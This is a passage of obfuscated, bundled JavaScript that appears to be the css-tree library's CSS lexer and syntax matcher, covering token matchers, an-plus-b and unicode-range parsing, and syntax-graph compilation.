Fj=FQ;B[Fj(0x88c)](j[Fj(0xdc7)])?B[j[Fj(0xdc7)]][Fj(0x9e2)](j,M):M(j,Fj(0x7e4)+j[Fj(0xdc7)]+'`');}),!!Q[FQ(0xade)]&&Q;}[Fg(0x7e8)](A,M,B,Q=null){const FI=Fg,j={'type':M,'name':B},I={'type':M,'name':B,'parent':Q,'serializable':FI(0x1c4)==typeof A||A&&FI(0x1c4)==typeof A[FI(0xdc7)],'syntax':null,'match':null,'matchRef':null};return FI(0x651)==typeof A?I[FI(0x254)]=(0x0,x['gt'])(A,j):(FI(0x1c4)==typeof A?Object[FI(0xe8d)](I,FI(0x7d9),{'get':()=>(Object[FI(0xe8d)](I,FI(0x7d9),{'value':(0x0,Y['qg'])(A)}),I[FI(0x7d9)])}):I[FI(0x7d9)]=A,Object[FI(0xe8d)](I,FI(0x254),{'get':()=>(Object[FI(0xe8d)](I,FI(0x254),{'value':(0x0,x['gt'])(I[FI(0x7d9)],j)}),I[FI(0x254)])}),FI(0x445)===M&&Object[FI(0xe8d)](I,FI(0x10b4),{'get'(){const Fo=FI,z=I[Fo(0x7d9)],D=function(R){const Fz=Fo,n0=R[Fz(0xa5f)][0x0];return!0x1===R[Fz(0x58a)]&&0x1===R[Fz(0xa5f)][Fz(0xade)]&&Fz(0x10f7)===n0[Fz(0xdc7)]&&!0x0===n0[Fz(0x42a)];}(z)?(0x0,x['gt'])({...z,'terms':[z[Fo(0xa5f)][0x0][Fo(0x59a)]]},j):null;return Object[Fo(0xe8d)](I,Fo(0x10b4),{'value':D}),D;}})),I;}[Fg(0x7a2)](A,M){const Fl=Fg;M&&(this[Fl(0x508)][A]={'type':Fl(0xea2),'name':A,'prelude':M[Fl(0x4f7)]?this[Fl(0x7e8)](M[Fl(0x4f7)],Fl(0x23a),A):null,'descriptors':M[Fl(0xfd3)]?Object[Fl(0xe8e)](M[Fl(0xfd3)])[Fl(0x35b)]((B,Q)=>(B[Q]=this[Fl(0x7e8)](M[Fl(0xfd3)][Q],Fl(0xb5a),Q,A),B),Object[Fl(0xd8c)](null)):null});}[Fg(0x87d)](A,M){const FD=Fg;M&&(this[FD(0x91d)][A]=this[FD(0x7e8)](M,FD(0x445),A));}[Fg(0xeb1)](A,M){const Fm=Fg;M&&(this[Fm(0x24c)][A]=this[Fm(0x7e8)](M,Fm(0x2d1),A));}[Fg(0x6ad)](A){const Fr=Fg;if(!this[Fr(0x1113)](A))return new U['B'](Fr(0x324),'@'+A);}[Fg(0xc7e)](A,M){const Fp=Fg,B=this[Fp(0x6ad)](A);if(B)return B;const Q=this[Fp(0x1113)](A);return!Q[Fp(0x4f7)]&&M?new SyntaxError(Fp(0x9d0)+A+Fp(0xd44)):!Q[Fp(0x4f7)]||M||Z(this,Q[Fp(0x4f7)],'',!0x1)[Fp(0x1086)]?void 0x0:new SyntaxError(Fp(0x9d0)+A+Fp(0x3fd));}[Fg(0x1a3)](A,M){const Fa=Fg,B=this[Fa(0x6ad)](A);if(B)return B;const Q=this[Fa(0x1113)](A),j=F['Si'](M);return Q[Fa(0xfd3)]?Q[Fa(0xfd3)][j[Fa(0x8b6)]]||Q[Fa(0xfd3)][j[Fa(0x682)]]?void 0x0:new U['B'](Fa(0x328),M):new SyntaxError(Fa(0x9d0)+A+Fa(0xb37));}[Fg(0x7cd)](A){const Fh=Fg;if(!this[Fh(0x410)](A))return new U['B'](Fh(0x66d),A);}[Fg(0x4fd)](A,M){const FR=Fg,B=this[FR(0xc7e)](A,M);if(B)return W(null,B);const Q=this[FR(0x1113)](A);return Q[FR(0x4f7)]?Z(this,Q[FR(0x4f7)],M||'',!0x1):W(null,null);}[Fg(0x29b)](A,M,B){const C0=Fg,Q=this[C0(0x1a3)](A,M);if(Q)return W(null,Q);const j=this[C0(0x1113)](A),I=F['Si'](M);return Z(this,j[C0(0xfd3)][I[C0(0x8b6)]]||j[C0(0xfd3)][I[C0(0x682)]],B,!0x1);}[Fg(0x96e)](A){const C1=Fg;return C1(0xf1b)!==A[C1(0xdc7)]?W(null,new Error(C1(0xfbd))):this[C1(0x96a)](A[C1(0xfa1)],A[C1(0xd25)]);}[Fg(0x96a)](A,M){const C2=Fg;if(F['MZ'](A)[C2(0x946)])return W(null,new Error(C2(0x7d8)));const B=this[C2(0x7cd)](A);return B?W(null,B):Z(this,this[C2(0x410)](A),M,!0x0);}[Fg(0x1138)](A,M){const C3=Fg,B=this[C3(0x75f)](A);return B?Z(this,B,M,!0x1):W(null,new U['B'](C3(0x94c),A));}[Fg(0x254)](A,M){const C4=Fg;return C4(0x1c4)==typeof A||A&&A[C4(0xdc7)]?(C4(0x1c4)!=typeof A&&A[C4(0x254)]||(A=this[C4(0x7e8)](A,C4(0x2d1),C4(0xc4d))),Z(this,A,M,!0x1)):W(null,new U['B'](C4(0x5ce)));}[Fg(0xce0)](A,M,B,Q){const C5=Fg;return(0x0,T['V'])(this,M,this[C5(0x96a)](A,M),B,Q);}[Fg(0xc79)](A,M,B){const C6=Fg;return(0x0,T['V'])(this,A[C6(0xd25)],this[C6(0x96e)](A),M,B);}[Fg(0x4fb)](A,M,B){const C7=Fg,Q=[];return this[C7(0x7d9)][C7(0x34f)](A,{'visit':C7(0xf1b),'enter':j=>{const C8=C7;Q[C8(0x6db)][C8(0xd27)](Q,this[C8(0xc79)](j,M,B));}}),Q;}[Fg(0x1113)](A,M=!0x0){const C9=Fg,B=F['Si'](A);return(B[C9(0xa61)]&&M?this[C9(0x508)][B[C9(0x8b6)]]||this[C9(0x508)][B[C9(0x682)]]:this[C9(0x508)][B[C9(0x8b6)]])||null;}[Fg(0xbfb)](A,M=!0x0){const Cn=Fg,B=this[Cn(0x1113)](A,M);return B&&B[Cn(0x4f7)]||null;}[Fg(0x1085)](A,M){const CJ=Fg;return this[CJ(0x508)][CJ(0x88c)](A)&&this[CJ(0x508)][CJ(0x684)]&&this[CJ(0x508)][A][CJ(0x684)][M]||null;}[Fg(0x410)](A,M=!0x0){const CV=Fg,B=F['MZ'](A);return(B[CV(0xa61)]&&M?this[CV(0x91d)][B[CV(0x8b6)]]||this[CV(0x91d)][B[CV(0x682)]]:this[CV(0x91d)][B[CV(0x8b6)]])||null;}[Fg(0x75f)](A){const CK=Fg;return hasOwnProperty[CK(0x32b)](this[CK(0x24c)],A)?this[CK(0x24c)][A]:null;}[Fg(0xde0)](){const Cv=Fg;function A(D,R){return R?'<'+D+'>':'<\x27'+D+'\x27>';}function M(D,R,n0,n1){const Ce=a2J;if(n0[Ce(0x2a3)](R))return n0[Ce(0xe0d)](R);n0[Ce(0x1084)](R,!0x1),null!==n1[Ce(0x7d9)]&&(0x0,Y['GG'])(n1[Ce(0x7d9)],function(n2){const CX=Ce;if(CX(0x2d1)!==n2[CX(0xdc7)]&&CX(0x445)!==n2[CX(0xdc7)])return;const n3=CX(0x2d1)===n2[CX(0xdc7)]?D[CX(0x24c)]:D[CX(0x91d)],n4=CX(0x2d1)===n2[CX(0xdc7)]?Q:j;hasOwnProperty[CX(0x32b)](n3,n2[CX(0x8b6)])?M(D,n2[CX(0x8b6)],n4,n3[n2[CX(0x8b6)]])&&(B[CX(0x6db)](A(R,n0===Q)+CX(0x1b6)+A(n2[CX(0x8b6)],CX(0x2d1)===n2[CX(0xdc7)])),n0[CX(0x1084)](R,!0x0)):(B[CX(0x6db)](A(R,n0===Q)+CX(0x7ae)+A(n2[CX(0x8b6)],CX(0x2d1)===n2[CX(0xdc7)])),n0[CX(0x1084)](R,!0x0));},this);}const B=[];let Q=new Map(),j=new Map();for(const D in this[Cv(0x24c)])M(this,D,Q,this[Cv(0x24c)][D]);for(const R in this[Cv(0x91d)])M(this,R,j,this[Cv(0x91d)][R]);const I=[...Q[Cv(0xe8e)]()][Cv(0x1125)](n0=>Q[Cv(0xe0d)](n0)),z=[...j[Cv(0xe8e)]()][Cv(0x1125)](n0=>j[Cv(0xe0d)](n0));return I[Cv(0xade)]||z[Cv(0xade)]?{'errors':B,'types':I,'properties':z}:null;}[Fg(0xd29)](A,M){const CO=Fg;return{'generic':this[CO(0x74d)],'cssWideKeywords':this[CO(0x1c7)],'units':this[CO(0x4c9)],'types':E(this[CO(0x24c)],!M,A),'properties':E(this[CO(0x91d)],!M,A),'atrules':G(this[CO(0x508)],!M,A)};}[Fg(0x100f)](){const CU=Fg;return JSON[CU(0xd51)](this[CU(0xd29)]());}}},0x209d:(X,v,O)=>{'use strict';O['d'](v,{'B':()=>d,'F':()=>S});var U=O(0x192b),F=O(0x24ff);const C={'offset':0x0,'line':0x1,'column':0x1};function f(Y,H){const Cs=a2J,x=Y&&Y[Cs(0x6c2)]&&Y[Cs(0x6c2)][H];return x?Cs(0xe9d)in x?q(x):x:null;}function q({offset:Y,line:H,column:x},N){const CF=a2J,k={'offset':Y,'line':H,'column':x};if(N){const T=N[CF(0x933)](/\n|\r\n?|\f/);k[CF(0x46c)]+=N[CF(0xade)],k[CF(0xe9d)]+=T[CF(0xade)]-0x1,k[CF(0x723)]=0x1===T[CF(0xade)]?k[CF(0x723)]+N[CF(0xade)]:T[CF(0xf41)]()[CF(0xade)]+0x1;}return k;}const d=function(Y,H){const CC=a2J,x=(0x0,U['a'])(CC(0xed8),Y+(H?'\x20`'+H+'`':''));return x[CC(0x10c7)]=H,x;},S=function(Y,H,x,N){const Ci=a2J,k=(0x0,U['a'])(Ci(0x8c5),Y),{css:T,mismatchOffset:L,mismatchLength:b,start:w,end:E}=function(y,G){const Cf=Ci,W=y[Cf(0xd09)],Z=y[Cf(0x6cb)],P=Z<W[Cf(0xade)]&&W[Z][Cf(0xaa6)]||null,A=P!==G?P:null;let M,g,B=0x0,Q=0x0,j=0x0,I='';for(let z=0x0;z<W[Cf(0xade)];z++){const D=W[z][Cf(0xd25)];z===Z&&(Q=D[Cf(0xade)],B=I[Cf(0xade)]),null!==A&&W[z][Cf(0xaa6)]===A&&(z<=Z?j++:j=0x0),I+=D;}return Z===W[Cf(0xade)]||j>0x1?(M=f(A||G,Cf(0x274))||q(C,I),g=q(M)):(M=f(A,Cf(0xa00))||q(f(G,Cf(0xa00))||C,I[Cf(0x1130)](0x0,B)),g=f(A,Cf(0x274))||q(M,I[Cf(0x877)](B,Q))),{'css':I,'mismatchOffset':B,'mismatchLength':Q,'start':M,'end':g};}(N,x);return k[Ci(0xa20)]=Y,k[Ci(0x7d9)]=H?(0x0,F['c'])(H):Ci(0x2c2),k[Ci(0x6bb)]=T,k[Ci(0xdc9)]=L,k[Ci(0xa9b)]=b,k[Ci(0xe4d)]=Y+Ci(0xf56)+k[Ci(0x7d9)]+Ci(0xbd3)+(T||Ci(0xff5))+Ci(0x94a)+new Array(k[Ci(0xdc9)]+0x1)[Ci(0x7b1)]('-')+'^',Object[Ci(0xa80)](k,w),k[Ci(0x6c2)]={'source':x&&x[Ci(0x6c2)]&&x[Ci(0x6c2)][Ci(0x9c6)]||Ci(0x4a9),'start':w,'end':E},k;};},0x4a:(X,v,O)=>{'use strict';O['d'](v,{'A':()=>k});var U=O(0x11ac);const F=0x2b,C=0x2d,f=0x6e,q=!0x0,S=!0x1;function Y(T,L){const Cq=a2J;return null!==T&&T[Cq(0xdc7)]===U['_i']&&T[Cq(0xd25)][Cq(0xf97)](0x0)===L;}function H(T,L,b){const Cd=a2J;for(;null!==T&&(T[Cd(0xdc7)]===U['M$']||T[Cd(0xdc7)]===U['Mw']);)T=b(++L);return L;}function x(T,L,b,w){const CS=a2J;if(!T)return 0x0;const E=T[CS(0xd25)][CS(0xf97)](L);if(E===F||E===C){if(b)return 0x0;L++;}for(;L<T[CS(0xd25)][CS(0xade)];L++)if(!(0x0,U['yp'])(T[CS(0xd25)][CS(0xf97)](L)))return 0x0;return w+0x1;}function N(T,L,b){const CY=a2J;let w=!0x1,E=H(T,L,b);if(null===(T=b(E)))return L;if(T[CY(0xdc7)]!==U['wN']){if(!Y(T,F)&&!Y(T,C))return L;if(w=!0x0,E=H(b(++E),E,b),null===(T=b(E))||T[CY(0xdc7)]!==U['wN'])return 0x0;}if(!w){const y=T[CY(0xd25)][CY(0xf97)](0x0);if(y!==F&&y!==C)return 0x0;}return x(T,w?0x0:0x1,w,E);}function k(T,L){const Cc=a2J;let b=0x0;if(!T)return 0x0;if(T[Cc(0xdc7)]===U['wN'])return x(T,0x0,S,b);if(T[Cc(0xdc7)]===U['Vy']&&T[Cc(0xd25)][Cc(0xf97)](0x0)===C){if(!(0x0,U['Nb'])(T[Cc(0xd25)],0x1,f))return 0x0;switch(T[Cc(0xd25)][Cc(0xade)]){case 0x2:return N(L(++b),b,L);case 0x3:return T[Cc(0xd25)][Cc(0xf97)](0x2)!==C?0x0:(b=H(L(++b),b,L),x(T=L(b),0x0,q,b));default:return T[Cc(0xd25)][Cc(0xf97)](0x2)!==C?0x0:x(T,0x3,q,b);}}else{if(T[Cc(0xdc7)]===U['Vy']||Y(T,F)&&L(b+0x1)[Cc(0xdc7)]===U['Vy']){if(T[Cc(0xdc7)]!==U['Vy']&&(T=L(++b)),null===T||!(0x0,U['Nb'])(T[Cc(0xd25)],0x0,f))return 0x0;switch(T[Cc(0xd25)][Cc(0xade)]){case 0x1:return N(L(++b),b,L);case 0x2:return T[Cc(0xd25)][Cc(0xf97)](0x1)!==C?0x0:(b=H(L(++b),b,L),x(T=L(b),0x0,q,b));default:return T[Cc(0xd25)][Cc(0xf97)](0x1)!==C?0x0:x(T,0x2,q,b);}}else{if(T[Cc(0xdc7)]===U['fg']){let w=T[Cc(0xd25)][Cc(0xf97)](0x0),E=w===F||w===C?0x1:0x0,y=E;for(;y<T[Cc(0xd25)][Cc(0xade)]&&(0x0,U['yp'])(T[Cc(0xd25)][Cc(0xf97)](y));y++);return y===E?0x0:(0x0,U['Nb'])(T[Cc(0xd25)],y,f)?y+0x1===T[Cc(0xd25)][Cc(0xade)]?N(L(++b),b,L):T[Cc(0xd25)][Cc(0xf97)](y+0x1)!==C?0x0:y+0x2===T[Cc(0xd25)][Cc(0xade)]?(b=H(L(++b),b,L),x(T=L(b),0x0,q,b)):x(T,y+0x2,q,b):0x0;}}}return 0x0;}},0x1304:(X,v,O)=>{'use strict';const CH=a2J;O['d'](v,{'v':()=>U});const U=[CH(0x7a8),CH(0x710),CH(0x9a7),CH(0x5f0),CH(0x6e0)];},0x1807:(X,v,O)=>{'use strict';O['d'](v,{'A':()=>x});var U=O(0x11ac);const F=0x2b,C=0x2d,f=0x3f,q=0x75;function S(N,k){const Cx=a2J;return null!==N&&N[Cx(0xdc7)]===U['_i']&&N[Cx(0xd25)][Cx(0xf97)](0x0)===k;}function Y(N,k,T){const CN=a2J;let L=0x0;for(let b=k;b<N[CN(0xd25)][CN(0xade)];b++){const w=N[CN(0xd25)][CN(0xf97)](b);if(w===C&&T&&0x0!==L)return Y(N,k+L+0x1,!0x1),0x6;if(!(0x0,U['tB'])(w))return 0x0;if(++L>0x6)return 0x0;}return L;}function H(N,k,T){if(!N)return 0x0;for(;S(T(k),f);){if(++N>0x6)return 0x0;k++;}return k;}function x(N,k){const Ck=a2J;let T=0x0;if(null===N||N[Ck(0xdc7)]!==U['Vy']||!(0x0,U['Nb'])(N[Ck(0xd25)],0x0,q))return 0x0;if(null===(N=k(++T)))return 0x0;if(S(N,F))return null===(N=k(++T))?0x0:N[Ck(0xdc7)]===U['Vy']?H(Y(N,0x0,!0x0),++T,k):S(N,f)?H(0x1,++T,k):0x0;if(N[Ck(0xdc7)]===U['wN']){const L=Y(N,0x1,!0x0);return 0x0===L?0x0:null===(N=k(++T))?T:N[Ck(0xdc7)]===U['fg']||N[Ck(0xdc7)]===U['wN']?function(b,w){const CT=Ck;return b[CT(0xd25)][CT(0xf97)](0x0)===w;}(N,C)&&Y(N,0x1,!0x1)?T+0x1:0x0:H(L,T,k);}return N[Ck(0xdc7)]===U['fg']?H(Y(N,0x1,!0x0),++T,k):0x0;}},0x13ba:(X,O,U)=>{'use strict';const CL=a2J;U['d'](O,{'JH':()=>j});var F=U(0x1304),C=U(0x4a),q=U(0x1807),S=U(0x11ac);const Y=[CL(0x883),CL(0xaab),CL(0xd73)],H=new Map([[S['zt'],S['no']],[S['AJ'],S['no']],[S['hk'],S['Oh']],[S['X6'],S['Q0']]]);function x(I,z){const Cb=CL;return z<I[Cb(0xade)]?I[Cb(0xf97)](z):0x0;}function N(I,z){const Cw=CL;return(0x0,S['$C'])(I,0x0,I[Cw(0xade)],z);}function T(I,z){const CE=CL;for(let D=0x0;D<z[CE(0xade)];D++)if(N(I,z[D]))return!0x0;return!0x1;}function L(I,z){const Cy=CL;return z===I[Cy(0xade)]-0x2&&0x5c===x(I,z)&&(0x0,S['yp'])(x(I,z+0x1));}function E(I,z,D){const CG=CL;if(I&&CG(0x7de)===I[CG(0xdc7)]){const R=Number(void 0x0!==D&&D!==z[CG(0xade)]?z[CG(0x877)](0x0,D):z);if(isNaN(R))return!0x0;if(null!==I[CG(0xc84)]&&R<I[CG(0xc84)]&&CG(0x1c4)!=typeof I[CG(0xc84)])return!0x0;if(null!==I[CG(0xe7c)]&&R>I[CG(0xe7c)]&&CG(0x1c4)!=typeof I[CG(0xe7c)])return!0x0;}return!0x1;}function G(I){return function(z,D,R){const CW=a2J;return null===z?0x0:z[CW(0xdc7)]===S['zt']&&T(z[CW(0xd25)],Y)?function(n0,n1){const CZ=CW;let n2=0x0,n3=[],n4=0x0;n5:do{switch(n0[CZ(0xdc7)]){case S['Q0']:case S['no']:case S['Oh']:if(n0[CZ(0xdc7)]!==n2)break n5;if(n2=n3[CZ(0xf41)](),0x0===n3[CZ(0xade)]){n4++;break n5;}break;case S['zt']:case S['AJ']:case S['hk']:case S['X6']:n3[CZ(0x6db)](n2),n2=H[CZ(0xe0d)](n0[CZ(0xdc7)]);}n4++;}while(n0=n1(n4));return n4;}(z,D):I(z,D,R);};}function W(I){return function(z){const Ct=a2J;return null===z||z[Ct(0xdc7)]!==I?0x0:0x1;};}function Z(I){const CP=CL;return null===I||I[CP(0xdc7)]!==S['Vy']||0x2d!==x(I[CP(0xd25)],0x0)||0x2d!==x(I[CP(0xd25)],0x1)?0x0:0x1;}function P(I){return I&&(I=new Set(I)),function(z,D,R){const Cu=a2J;if(null===z||z[Cu(0xdc7)]!==S['fg'])return 0x0;const n0=(0x0,S['yQ'])(z[Cu(0xd25)],0x0);if(null!==I){const n1=z[Cu(0xd25)][Cu(0x1080)]('\x5c',n0),n2=-0x1!==n1&&L(z[Cu(0xd25)],n1)?z[Cu(0xd25)][Cu(0xc53)](n0,n1):z[Cu(0xd25)][Cu(0x877)](n0);if(!0x1===I[Cu(0x2a3)](n2[Cu(0x10a8)]()))return 0x0;}return E(R,z[Cu(0xd25)],n0)?0x0:0x1;};}function A(I){const CA=CL;return CA(0x651)!=typeof I&&(I=function(){return 0x0;}),function(z,D,R){const CM=CA;return null!==z&&z[CM(0xdc7)]===S['wN']&&0x0===Number(z[CM(0xd25)])?0x1:I(z,D,R);};}const M={'ident-token':W(S['Vy']),'function-token':W(S['zt']),'at-keyword-token':W(S['zu']),'hash-token':W(S['Vw']),'string-token':W(S['Qf']),'bad-string-token':W(S['Fg']),'url-token':W(S['s0']),'bad-url-token':W(S['VY']),'delim-token':W(S['_i']),'number-token':W(S['wN']),'percentage-token':W(S['Ne']),'dimension-token':W(S['fg']),'whitespace-token':W(S['M$']),'CDO-token':W(S['lh']),'CDC-token':W(S['zG']),'colon-token':W(S['Qx']),'semicolon-token':W(S['Qq']),'comma-token':W(S['A9']),'[-token':W(S['hk']),']-token':W(S['Oh']),'(-token':W(S['AJ']),')-token':W(S['no']),'{-token':W(S['X6']),'}-token':W(S['Q0'])},B={'string':W(S['Qf']),'ident':W(S['Vy']),'percentage':G(function(I,z,D){const Cg=CL;return null===I||I[Cg(0xdc7)]!==S['Ne']||E(D,I[Cg(0xd25)],I[Cg(0xd25)][Cg(0xade)]-0x1)?0x0:0x1;}),'zero':A(),'number':G(function(I,z,D){const CB=CL;if(null===I)return 0x0;const R=(0x0,S['yQ'])(I[CB(0xd25)],0x0);return R===I[CB(0xd25)][CB(0xade)]||L(I[CB(0xd25)],R)?E(D,I[CB(0xd25)],R)?0x0:0x1:0x0;}),'integer':G(function(I,z,D){const CQ=CL;if(null===I||I[CQ(0xdc7)]!==S['wN'])return 0x0;let R=0x2b===x(I[CQ(0xd25)],0x0)||0x2d===x(I[CQ(0xd25)],0x0)?0x1:0x0;for(;R<I[CQ(0xd25)][CQ(0xade)];R++)if(!(0x0,S['yp'])(x(I[CQ(0xd25)],R)))return 0x0;return E(D,I[CQ(0xd25)],R)?0x0:0x1;}),'custom-ident':function(I){const Cj=CL;if(null===I||I[Cj(0xdc7)]!==S['Vy'])return 0x0;const z=I[Cj(0xd25)][Cj(0x10a8)]();return T(z,F['v'])||N(z,Cj(0x10ef))?0x0:0x1;},'dashed-ident':Z,'custom-property-name':function(I){const CI=CL;return Z(I)?'--'===I[CI(0xd25)]?0x0:0x1:0x0;},'hex-color':function(I){const Co=CL;if(null===I||I[Co(0xdc7)]!==S['Vw'])return 0x0;const z=I[Co(0xd25)][Co(0xade)];if(0x4!==z&&0x5!==z&&0x7!==z&&0x9!==z)return 0x0;for(let D=0x1;D<z;D++)if(!(0x0,S['tB'])(x(I[Co(0xd25)],D)))return 0x0;return 0x1;},'id-selector':function(I){const Cz=CL;return null===I||I[Cz(0xdc7)]!==S['Vw']?0x0:(0x0,S['o6'])(x(I[Cz(0xd25)],0x1),x(I[Cz(0xd25)],0x2),x(I[Cz(0xd25)],0x3))?0x1:0x0;},'an-plus-b':C['A'],'urange':q['A'],'declaration-value':function(I,z){const Cl=CL;if(!I)return 0x0;let D=0x0,R=[],n0=0x0;n1:do{switch(I[Cl(0xdc7)]){case S['Fg']:case S['VY']:break n1;case S['Q0']:case S['no']:case S['Oh']:if(I[Cl(0xdc7)]!==D)break n1;D=R[Cl(0xf41)]();break;case S['Qq']:if(0x0===D)break n1;break;case S['_i']:if(0x0===D&&'!'===I[Cl(0xd25)])break n1;break;case S['zt']:case S['AJ']:case S['hk']:case S['X6']:R[Cl(0x6db)](D),D=H[Cl(0xe0d)](I[Cl(0xdc7)]);}n0++;}while(I=z(n0));return n0;},'any-value':function(I,z){const CD=CL;if(!I)return 0x0;let D=0x0,R=[],n0=0x0;n1:do{switch(I[CD(0xdc7)]){case S['Fg']:case S['VY']:break n1;case S['Q0']:case S['no']:case S['Oh']:if(I[CD(0xdc7)]!==D)break n1;D=R[CD(0xf41)]();break;case S['zt']:case S['AJ']:case S['hk']:case S['X6']:R[CD(0x6db)](D),D=H[CD(0xe0d)](I[CD(0xdc7)]);}n0++;}while(I=z(n0));return n0;}};function Q(I){const {angle:z,decibel:D,frequency:R,flex:n0,length:n1,resolution:n2,semitones:n3,time:n4}=I||{};return{'dimension':G(P(null)),'angle':G(P(z)),'decibel':G(P(D)),'frequency':G(P(R)),'flex':G(P(n0)),'length':G(A(P(n1))),'resolution':G(P(n2)),'semitones':G(P(n3)),'time':G(P(n4))};}function j(I){return{...M,...B,...Q(I)};}},0x2613:(X,v,O)=>{'use strict';const Cm=a2J;O['d'](v,{'$n':()=>C,'E_':()=>F,'gt':()=>w,'mX':()=>q});var U=O(0x7fd);const F={'type':Cm(0x105d)},C={'type':Cm(0x97e)},q={'type':Cm(0xbca)},S=0x28,Y=0x29;function H(E,y,G){const Cr=Cm;return y===F&&G===C||E===F&&y===F&&G===F?E:('If'===E[Cr(0xdc7)]&&E[Cr(0xac0)]===C&&y===F&&(y=E[Cr(0xd91)],E=E[Cr(0x254)]),{'type':'If','match':E,'then':y,'else':G});}function x(E){const Cp=Cm;return E[Cp(0xade)]>0x2&&E[Cp(0xf97)](E[Cp(0xade)]-0x2)===S&&E[Cp(0xf97)](E[Cp(0xade)]-0x1)===Y;}function N(E){const Ca=Cm;return Ca(0x375)===E[Ca(0xdc7)]||Ca(0xab4)===E[Ca(0xdc7)]||Ca(0xeaa)===E[Ca(0xdc7)]||Ca(0x2d1)===E[Ca(0xdc7)]&&x(E[Ca(0x8b6)]);}function k(E,y='\x20',G=!0x1){const Ch=Cm;return{'type':Ch(0x598),'terms':E,'combinator':y,'disallowEmpty':!0x1,'explicit':G};}function T(E,y,G=new Set()){const CR=Cm;if(!G[CR(0x2a3)](E))switch(G[CR(0xb97)](E),E[CR(0xdc7)]){case'If':E[CR(0x254)]=T(E[CR(0x254)],y,G),E[CR(0xd91)]=T(E[CR(0xd91)],y,G),E[CR(0xac0)]=T(E[CR(0xac0)],y,G);break;case CR(0x2d1):return y[E[CR(0x8b6)]]||E;}return E;}function L(E,y,G){const i0=Cm;switch(E){case'\x20':{let W=F;for(let Z=y[i0(0xade)]-0x1;Z>=0x0;Z--)W=H(y[Z],W,C);return W;}case'|':{let P=C,A=null;for(let M=y[i0(0xade)]-0x1;M>=0x0;M--){let B=y[M];if(N(B)&&(null===A&&M>0x0&&N(y[M-0x1])&&(A=Object[i0(0xd8c)](null),P=H({'type':i0(0xd49),'map':A},F,P)),null!==A)){const Q=(x(B[i0(0x8b6)])?B[i0(0x8b6)][i0(0x1130)](0x0,-0x1):B[i0(0x8b6)])[i0(0x10a8)]();if(Q in A==0x0){A[Q]=B;continue;}}A=null,P=H(B,F,P);}return P;}case'&&':{if(y[i0(0xade)]>0x5)return{'type':i0(0x547),'terms':y,'all':!0x0};let j=C;for(let I=y[i0(0xade)]-0x1;I>=0x0;I--){const z=y[I];let D;D=y[i0(0xade)]>0x1?L(E,y[i0(0x1125)](function(R){return R!==z;}),!0x1):F,j=H(z,D,j);}return j;}case'||':{if(y[i0(0xade)]>0x5)return{'type':i0(0x547),'terms':y,'all':!0x1};let R=G?F:C;for(let n0=y[i0(0xade)]-0x1;n0>=0x0;n0--){const n1=y[n0];let n2;n2=y[i0(0xade)]>0x1?L(E,y[i0(0x1125)](function(n3){return n3!==n1;}),!0x0):F,R=H(n1,n2,R);}return R;}}}function b(E){const i1=Cm;if(i1(0x651)==typeof E)return{'type':i1(0x267),'fn':E};switch(E[i1(0xdc7)]){case i1(0x598):{let y=L(E[i1(0x68c)],E[i1(0xa5f)][i1(0xb93)](b),!0x1);return E[i1(0xed1)]&&(y=H(y,q,C)),y;}case i1(0x10f7):return function(G){const i2=i1;let W=F,Z=b(G[i2(0x59a)]);if(0x0===G[i2(0xe7c)])Z=H(Z,q,C),W=H(Z,null,C),W[i2(0xd91)]=H(F,F,W),G[i2(0x42a)]&&(W[i2(0xd91)][i2(0xac0)]=H({'type':i2(0x6ff),'syntax':G},W,C));else{for(let P=G[i2(0xc84)]||0x1;P<=G[i2(0xe7c)];P++)G[i2(0x42a)]&&W!==F&&(W=H({'type':i2(0x6ff),'syntax':G},W,C)),W=H(Z,H(F,F,W),C);}if(0x0===G[i2(0xc84)])W=H(F,F,W);else{for(let A=0x0;A<G[i2(0xc84)]-0x1;A++)G[i2(0x42a)]&&W!==F&&(W=H({'type':i2(0x6ff),'syntax':G},W,C)),W=H(Z,W,C);}return W;}(E);case i1(0x7ed):{const G=b(E[i1(0x59a)]),W=b(k([k([{'type':i1(0x375),'name':i1(0x71c)},{'type':i1(0x2d1),'name':i1(0xa3c)}]),k([{'type':i1(0x2d1),'name':i1(0xa3c)},k([{'type':i1(0x10f7),'comma':!0x1,'min':0x0,'max':0x0,'term':k([{'type':i1(0x375),'name':i1(0x1bd)},{'type':i1(0x2d1),'name':i1(0xa3c)}])},{'type':i1(0x10f7),'comma':!0x1,'min':0x0,'max':0x0,'term':k([{'type':i1(0x375),'name':'or'},{'type':i1(0x2d1),'name':i1(0xa3c)}])}],'|')])],'|')),Z=b(k([{'type':i1(0x2d1),'name':i1(0x844)},k([{'type':i1(0xbe4),'value':'('},{'type':i1(0x2d1),'name':i1(0x10fa)},{'type':i1(0xbe4),'value':')'}]),{'type':i1(0x2d1),'name':i1(0x5e1)}],'|'));return T(Z,{'!term':G,'!self':W}),T(W,{'!boolean-group':Z}),W;}case i1(0x2d1):case i1(0x445):return{'type':E[i1(0xdc7)],'name':E[i1(0x8b6)],'syntax':E};case i1(0x375):return{'type':E[i1(0xdc7)],'name':E[i1(0x8b6)][i1(0x10a8)](),'syntax':E};case i1(0xab4):return{'type':E[i1(0xdc7)],'name':'@'+E[i1(0x8b6)][i1(0x10a8)](),'syntax':E};case i1(0xeaa):return{'type':E[i1(0xdc7)],'name':E[i1(0x8b6)][i1(0x10a8)]()+'(','syntax':E};case i1(0x8a7):return 0x3===E[i1(0xd25)][i1(0xade)]?{'type':i1(0xbe4),'value':E[i1(0xd25)][i1(0xdc1)](0x1),'syntax':E}:{'type':E[i1(0xdc7)],'value':E[i1(0xd25)][i1(0x877)](0x1,E[i1(0xd25)][i1(0xade)]-0x2)[i1(0xab5)](/\\'/g,'\x27'),'syntax':E};case i1(0xbe4):return{'type':E[i1(0xdc7)],'value':E[i1(0xd25)],'syntax':E};case i1(0x6ff):return{'type':E[i1(0xdc7)],'syntax':E};default:throw new Error(i1(0xf4e),E[i1(0xdc7)]);}}function w(E,y){const i3=Cm;return i3(0x1c4)==typeof E&&(E=(0x0,U['q'])(E)),{'type':i3(0xeae),'match':b(E),'syntax':y||null,'source':E};}},0x16e6:(X,v,O)=>{'use strict';const i4=a2J;O['d'](v,{'wg':()=>W});var U=O(0x2613),F=O(0xb59);const {hasOwnProperty:C}=Object[i4(0x69d)],q=0x0,S=0x1,Y=0x2,H=0x3,x=i4(0x105d),N=i4(0x97e),k=i4(0x111d),T=0x3a98;let L=0x0;function w(Z,P){const i5=i4;if(Z[i5(0xade)]!==P[i5(0xade)])return!0x1;for(let A=0x0;A<Z[i5(0xade)];A++){const M=P[i5(0xf97)](A);let 